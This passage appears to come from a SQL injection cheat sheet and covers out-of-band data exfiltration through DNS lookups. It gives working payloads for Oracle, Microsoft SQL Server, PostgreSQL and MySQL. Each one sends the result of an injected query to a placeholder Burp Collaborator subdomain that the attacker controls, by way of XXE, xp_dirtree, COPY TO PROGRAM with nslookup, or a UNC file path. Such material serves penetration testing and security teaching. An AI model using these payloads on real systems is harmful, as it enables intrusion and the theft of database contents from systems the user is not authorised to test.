 DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected
query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that
you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including
the exfiltrated data.
Oracle SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-
8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-QUERY-
HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
Microsoft declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-SUBDOMAIN/a"')
PostgreSQL create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-COLLABORATOR-
SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'